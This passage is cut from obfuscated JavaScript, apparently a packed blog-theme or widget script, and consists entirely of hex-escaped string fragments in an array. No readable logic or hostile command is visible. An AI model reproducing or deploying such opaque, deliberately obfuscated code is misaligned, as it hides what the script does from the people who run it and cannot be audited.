\x5d\x2c\x32\x33','\x68\x5c\x5c\x31\x4d\x5c\x5c\x4c\x5c\x27','\x5c\x59\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x61','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x61','\x61\x5c\x27\x29\x29\x26\x26\x28\x39\x7a','\x51\x7c\x63\x50\x7c\x63\x4f\x7c\x63\x4d','\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x6d\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c','\x31\x5c\x5c\x74\x5c\x27\x29\x2c\x5c\x27','\x78\x31\x66\x34\x7c\x5f\x30\x78\x34\x62','\x66\x5c\x27\x29\x2c\x33\x71\x5b\x5c\x27','\x65\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x4b','\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x34\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x48\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x6b','\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37','\x5c\x5c\x6f\x5c\x27\x29\x26\x26\x28\x31','\x7c\x78\x35\x61\x7c\x63\x6f\x6e\x73\x74','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c','\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x5c\x64\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5d\x29\x7b\x42\x20\x33\x56\x3d\x7b\x7d','\x45\x7c\x65\x55\x7c\x65\x4d\x7c\x65\x56','\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34','\x36\x5c\x5c\x31\x4d\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x31','\x33\x7a\x3d\x7b\x7d\x3b\x33\x7a\x5b\x32','\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27\x5d','\x63\x36\x39\x34\x63\x36\x7c\x5f\x30\x78','\x2c\x34\x76\x3d\x7b\x7d\x3b\x31\x38\x20','\x6b\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x31','\x30\x78\x34\x36\x39\x62\x30\x65\x7c\x30','\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x30\x78\x32\x34\x38\x30\x61\x31\x7c\x30','\x30\x78\x34\x38\x30\x37\x66\x35\x7c\x5f','\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x5c\x31\x49\x5c\x5c\x41\x5c\x5c\x31\x4d','\x5c\x5c\x65\x5c\x27\x2c\x31\x39\x28\x5c','\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b','\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x27','\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63','\x27\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x31','\x28\x4f\x28\x29\x7b\x5c\x27\x37\x6d\x20','\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43','\x61\x29\x7d\x7d\x29\x7d\x58\x20\x42\x20','\x5c\x49\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x50\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x7c\x67\x35\x7c\x66\x58\x7c\x67\x34\x7c','\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x61\x72','\x34\x46\x26\x26\x33\x69\x5b\x31\x43\x28','\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c','\x20\x36\x6d\x7d\x58\x20\x61\x72\x28\x51','\x27\x29\x29\x7b\x42\x20\x35\x79\x3d\x24','\x5c\x64\x5c\x5c\x38\x5c\x27\x5d\x28\x5c','\x5c\x31\x79\x5c\x5c\x31\x35\x5c\x5c\x31','\x5c\x5c\x37\x5c\x27\x2b\x32\x43\x28\x5c','\x44\x5c\x27\x29\x7d\x7d\x29\x2c\x24\x28','\x78\x34\x30\x30\x7c\x5f\x30\x78\x32\x30','\x29\x29\x3b\x61\x30\x5b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x74\x5c\x27','\x5c\x5c\x31\x5c\x5c\x34\x41\x5c\x5c\x31','\x5f\x30\x78\x38\x38\x65\x66\x34\x32\x7c','\x5c\x27\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c','\x28\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27','\x35\x69\x3d\x34\x66\x5b\x5c\x27\x5c\x5c','\x68\x5c\x5c\x65\x5c\x27\x3a\x35\x4a\x2c','\x42\x20\x32\x68\x3d\x31\x4b\x2c\x34\x5a','\x61\x54\x62\x54\x68','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31','\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c','\x5c\x35\x5c\x27\x29\x29\x5b\x78\x28\x5c','\x30\x78\x35\x39\x38\x62\x30\x62\x7c\x5f','\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x29\x29','\x63\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x41','\x34\x5c\x27\x29\x5b\x31\x4b\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x36\x5c\x27\x29\x7b\x42\x20\x35\x5a\x3d','\x34\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63','\x7c\x5f\x30\x78\x35\x33\x65\x34\x31\x30','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x5c\x5c\x36\x5c\x5c\x76\x5c\x27\x29\x2c','\x27\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31','\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29','\x76\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x29\x2c','\x7c\x6a\x44\x7c\x6a\x43\x7c\x6a\x41\x7c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x2b\x31\x45','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x34\x5c','\x65\x5c\x5c\x31\x4a\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x61\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x61','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x32\x5c\x5c','\x5c\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c','\x43\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x33','\x28\x5a\x2c\x34\x4a\x29\x2c\x32\x58\x3d','\x5c\x27\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5c\x66\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x32\x65\x29\x2c\x33\x53\x3d\x33\x38\x5b','\x62\x62\x34\x7c\x5f\x30\x78\x33\x37\x36','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x74','\x36\x5c\x5c\x38\x5c\x27\x2b\x46\x28\x5c','\x66\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27','\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c\x5c\x36','\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c','\x36\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x68','\x38\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c','\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29','\x5c\x31\x5c\x5c\x71\x5c\x27\x29\x2b\x5c','\x3d\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x29\x5b','\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x32\x4e\x5b\x31\x6a\x28\x5c\x27\x5c\x5c','\x34\x7c\x6a\x57\x7c\x6b\x33\x7c\x6b\x32','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x29\x2c\x21\x39\x79\x28\x57','\x36\x5c\x5c\x31\x52\x5c\x5c\x31\x5a\x5c','\x5c\x76\x5c\x5c\x6a\x5c\x27\x29\x5d\x28','\x78\x31\x32\x35\x61\x39\x30\x7c\x5f\x30','\x33\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x29','\x5c\x5c\x31\x30\x5c\x5c\x34\x5c\x5c\x32','\x38\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38','\x20\x31\x45\x3d\x78\x3b\x4a\x28\x31\x45','\x5c\x62\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x29\x2f\x34\x31\x2a\x28\x2d\x32\x37\x28','\x5c\x66\x5c\x5c\x75\x5c\x27\x29\x29\x2c','\x28\x5c\x27\x5c\x5c\x79\x5c\x5c\x64\x5c','\x27\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x66','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x31\x5c\x5c\x75\x5c\x27\x29\x29\x29','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x61\x5c','\x2b\x32\x45\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x63\x7c\x64\x62\x7c\x64\x61\x7c\x64\x39','\x5c\x5c\x6b\x5c\x5c\x36\x5c\x5c\x37\x5c','\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c\x79\x5c','\x5c\x69\x5c\x5c\x6d\x5c\x27\x29\x2b\x4e','\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x30\x78\x34\x36\x31\x35\x37\x35\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x5c\x75\x5c\x5c\x76\x5c\x27\x29\x29\x2b','\x5c\x36\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c\x5c','\x7d\x58\x20\x38\x62\x28\x57\x29\x5b\x50','\x72\x2b\x3d\x35\x64\x7d\x32\x72\x2b\x3d','\x61\x5c\x5c\x35\x5c\x27\x29\x5d\x29\x37','\x28\x29\x7b\x42\x20\x31\x43\x3d\x31\x4b','\x5c\x33\x5c\x5c\x66\x5c\x5c\x36\x5c\x27','\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x37','\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x75\x5b','\x5c\x31\x63\x5c\x5c\x31\x4e\x5c\x5c\x31','\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x50\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x63\x35\x7c\x63\x34\x7c\x63\x33\x7c\x63','\x29\x5d\x28\x34\x44\x29\x2c\x5a\x21\x3d','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c','\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6a\x5c\x27','\x5c\x37\x5c\x27\x2b\x31\x56\x28\x5c\x27','\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x61\x5c','\x20\x65\x62\x28\x27\x5c\x5c\x62\x27\x2b','\x67\x51\x7c\x67\x50\x7c\x67\x4f\x7c\x67','\x7c\x5f\x30\x78\x34\x31\x31\x34\x61\x36','\x33\x5c\x27\x29\x2b\x78\x28\x5c\x27\x5c','\x61\x67\x3d\x32\x32\x28\x5c\x27\x5c\x5c','\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x33','\x35\x39\x34\x34\x4f\x67\x52\x48\x63\x64','\x36\x5c\x27\x2b\x32\x45\x28\x5c\x27\x5c','\x38\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x34','\x30\x78\x32\x36\x34\x62\x65\x31\x7c\x5f','\x57\x28\x32\x4a\x2c\x5c\x27\x5c\x5c\x37','\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x47','\x66\x50\x7c\x66\x4f\x7c\x66\x4e\x7c\x66','\x34\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x64','\x27\x29\x29\x3a\x32\x44\x5b\x5c\x27\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x36\x29','\x37\x41\x28\x57\x29\x2c\x36\x31\x3d\x34','\x6a\x5c\x5c\x6a\x5c\x5c\x38\x5c\x5c\x34','\x32\x35\x30\x66\x7c\x5f\x30\x78\x31\x36','\x35\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29','\x33\x5c\x5c\x6e\x5c\x5c\x61\x5c\x27\x29','\x41\x64\x63\x59\x72','\x71\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31','\x5c\x65\x5c\x27\x2b\x5c\x27\x5c\x5c\x34','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x65\x5c','\x5c\x33\x5c\x5c\x35\x5c\x5c\x74\x5c\x27','\x29\x2c\x4f\x28\x29\x7b\x42\x20\x32\x70','\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x43\x5c','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x34\x5c\x27','\x27\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c','\x5c\x45\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x2c\x24\x28\x32\x43\x28\x5c\x27\x5c\x5c','\x5d\x28\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x43\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6d\x5c','\x5c\x70\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c','\x5c\x52\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x30\x78\x35\x62\x64\x64\x32\x62\x7c\x5f','\x32\x57\x28\x33\x33\x2c\x5c\x27\x5c\x5c','\x29\x3b\x31\x38\x20\x35\x41\x7d\x58\x20','\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36','\x5d\x28\x5c\x27\x5c\x5c\x31\x31\x5c\x5c','\x7c\x67\x36\x7c\x67\x66\x7c\x67\x71\x7c','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x69\x5c\x27\x2c\x5c','\x65\x32\x33\x7c\x5f\x30\x78\x34\x61\x38','\x7c\x64\x6f\x7c\x64\x6e\x7c\x64\x6d\x7c','\x37\x33\x39\x35\x34\x7c\x63\x6f\x6d\x7c','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x72\x5c','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x35','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x31','\x27\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b','\x5c\x5c\x62\x5c\x5c\x31\x5a\x5c\x5c\x38','\x5c\x5c\x62\x5c\x5c\x66\x5c\x27\x29\x2c','\x36\x64\x7c\x30\x78\x61\x7c\x5f\x30\x78','\x30\x78\x32\x65\x30\x35\x39\x36\x7c\x5f','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x31\x62','\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x37\x5c','\x43\x7c\x6b\x4a\x7c\x6b\x49\x7c\x6b\x48','\x5c\x27\x29\x2c\x35\x53\x29\x2c\x34\x53','\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x37\x5c\x5c\x45\x5c\x27\x2c\x51\x28\x5c','\x66\x5c\x5c\x33\x5c\x27\x29\x29\x26\x26','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x32\x78','\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61','\x38\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c','\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x51\x5c','\x27\x5c\x5c\x72\x5c\x5c\x36\x5c\x27\x29','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x5c\x37','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x31','\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x76','\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x63','\x38\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x27\x5d\x28\x34\x4c\x28','\x7c\x73\x68\x69\x66\x74\x7c\x5f\x30\x78','\x34\x5c\x5c\x37\x5c\x5c\x49\x5c\x5c\x44','\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c','\x27\x29\x29\x7b\x42\x20\x35\x42\x3d\x61','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c','\x5f\x30\x78\x36\x39\x33\x35\x64\x7c\x5f','\x7c\x6c\x61\x7c\x6c\x39\x7c\x6c\x38\x7c','\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x34\x5c','\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x46','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c','\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x4c\x5c','\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x70\x5c','\x38\x36\x30\x37\x7c\x6e\x75\x6c\x6c\x7c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x34\x5c','\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x6b','\x5c\x5c\x74\x5c\x5c\x71\x5c\x27\x29\x2b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f','\x68\x41\x7c\x68\x54\x7c\x68\x78\x7c\x68','\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5d\x28\x51\x28\x5c\x27\x5c\x5c\x31','\x69\x5c\x5c\x69\x5c\x27\x29\x2b\x50\x28','\x5d\x28\x29\x2b\x37\x45\x5b\x54\x28\x5c','\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x34\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x61\x5c\x5c','\x32\x72\x29\x5b\x5c\x27\x5c\x5c\x70\x5c','\x36\x57\x3d\x33\x4d\x5b\x32\x45\x28\x5c','\x5c\x76\x5c\x27\x29\x29\x3a\x31\x34\x28','\x5c\x5c\x68\x5c\x5c\x65\x5c\x27\x3a\x36','\x5c\x31\x5c\x27\x29\x2b\x78\x28\x5c\x27','\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c','\x5c\x5c\x31\x4c\x5c\x27\x2c\x5c\x27\x5c','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x43','\x7c\x6c\x31\x7c\x6c\x30\x7c\x6b\x5a\x7c','\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x41\x5c','\x78\x5c\x27\x5d\x28\x32\x65\x29\x2c\x33','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x3e','\x5c\x62\x5c\x5c\x36\x5c\x5c\x35\x5c\x27','\x5c\x32\x42\x5c\x5c\x38\x5c\x5c\x31\x50','\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x33\x59','\x5c\x5c\x6a\x5c\x27\x29\x2b\x32\x67\x2b','\x5c\x27\x29\x29\x2c\x28\x38\x72\x5b\x5c','\x30\x78\x32\x30\x32\x63\x64\x33\x7c\x5f','\x27\x5d\x28\x36\x4e\x29\x5b\x56\x28\x5c','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x34','\x5c\x43\x5c\x5c\x44\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42','\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x65\x5c','\x28\x34\x30\x29\x5b\x56\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c','\x7c\x5f\x30\x78\x32\x63\x66\x66\x64\x37','\x5c\x27\x5c\x5c\x31\x4f\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x31\x5a\x5c\x5c\x36\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d','\x5c\x6c\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62','\x31\x61\x5d\x29\x5b\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x36\x5c\x5c\x71\x5c\x27','\x5d\x28\x33\x49\x5b\x32\x55\x28\x5c\x27','\x32\x61\x65\x36\x61\x7c\x5f\x30\x78\x32','\x5c\x5c\x32\x78\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b','\x37\x38\x36\x65\x66\x7c\x5f\x30\x78\x34','\x5c\x74\x5c\x27\x29\x2b\x31\x37\x28\x5c','\x6b\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x5c\x27\x5c\x5c\x45\x5c\x5c\x69','\x5c\x5c\x76\x5c\x5c\x34\x5c\x27\x29\x3f','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x69\x5c\x27','\x33\x3d\x33\x69\x5b\x31\x43\x28\x5c\x27','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x34\x67','\x7c\x5f\x30\x78\x35\x31\x31\x61\x38\x39','\x38\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x70','\x5c\x5c\x37\x5c\x27\x5d\x2c\x37\x31\x3d','\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c','\x3d\x33\x4d\x5b\x32\x45\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c','\x30\x78\x32\x64\x37\x32\x36\x66\x7c\x5f','\x5c\x27\x5d\x3d\x32\x59\x2c\x37\x67\x28','\x5c\x4d\x5c\x27\x29\x29\x7b\x42\x20\x33','\x5c\x5c\x31\x50\x5c\x5c\x69\x5c\x27\x2c','\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x5d\x28','\x5c\x5c\x69\x5c\x27\x29\x2b\x78\x28\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x33','\x27\x29\x5d\x28\x29\x3b\x61\x34\x28\x32','\x5c\x5c\x75\x5c\x27\x29\x2b\x32\x69\x28','\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c','\x5c\x33\x5c\x5c\x75\x5c\x5c\x75\x5c\x27','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4f\x28','\x32\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x64\x77\x7c\x69\x66\x7c\x64\x76\x7c','\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x30\x78\x31\x65\x31\x31\x38\x30\x7c\x5f','\x34\x38\x7c\x5f\x30\x78\x34\x61\x35\x33','\x62\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x43','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x54\x28','\x36\x5c\x5c\x76\x5c\x27\x29\x29\x3b\x4a','\x64\x38\x64\x31\x31\x62\x7c\x5f\x30\x78','\x32\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e','\x7c\x5f\x30\x78\x32\x66\x33\x32\x38\x37','\x32\x36\x61\x37\x64\x7c\x5f\x30\x78\x34','\x28\x29\x3b\x34\x75\x5b\x54\x28\x5c\x27','\x5c\x33\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x5c\x5c\x34\x5c\x5c\x31\x77\x5c\x5c\x70','\x5c\x5c\x31\x5c\x27\x29\x2b\x78\x28\x5c','\x7d\x7d\x7d\x29\x2c\x24\x5b\x31\x57\x28','\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x75\x5c','\x59\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x57\x29\x2c\x33\x50\x3d\x33\x39\x5b\x31','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x27\x2c','\x61\x67\x65\x7c\x5f\x30\x78\x64\x39\x38','\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x61\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27','\x5c\x31\x5c\x5c\x43\x5c\x5c\x31\x52\x5c','\x30\x78\x33\x63\x61\x31\x31\x61\x7c\x5f','\x35\x5c\x5c\x6e\x5c\x5c\x31\x5c\x27\x29','\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x61','\x5c\x68\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c','\x3d\x31\x33\x28\x5c\x27\x5c\x5c\x31\x5c','\x28\x4f\x28\x29\x7b\x42\x20\x31\x34\x3d','\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x43\x5c','\x61\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x36','\x78\x34\x66\x32\x61\x65\x37\x7c\x5f\x30','\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c\x31','\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x38','\x63\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x79','\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c','\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a','\x4a\x28\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x31','\x5c\x5c\x65\x5c\x5c\x31\x4a\x5c\x5c\x72','\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x68\x5c','\x34\x35\x37\x38\x30\x32\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x34\x5c','\x2b\x28\x5c\x27\x5c\x5c\x33\x32\x5c\x5c','\x5c\x5c\x31\x6b\x5c\x27\x29\x5b\x51\x28','\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x71\x5c','\x33\x5c\x5c\x75\x5c\x5c\x71\x5c\x27\x29','\x6c\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69','\x21\x24\x28\x31\x53\x28\x5c\x27\x5c\x5c','\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x34\x39','\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x5d\x28','\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x31\x74','\x71\x5c\x27\x29\x2c\x32\x5a\x2c\x37\x63','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x29','\x30\x78\x33\x36\x38\x64\x61\x65\x7c\x5f','\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x64\x5c\x5c\x52\x5c\x5c\x72\x5c\x27\x2c','\x32\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x71','\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7c\x69\x46\x7c\x69\x45\x7c\x69\x44\x7c','\x29\x2c\x31\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x30\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x7c\x78\x32\x63\x7c\x78\x34\x36\x7c\x5f','\x5c\x69\x5c\x5c\x6c\x5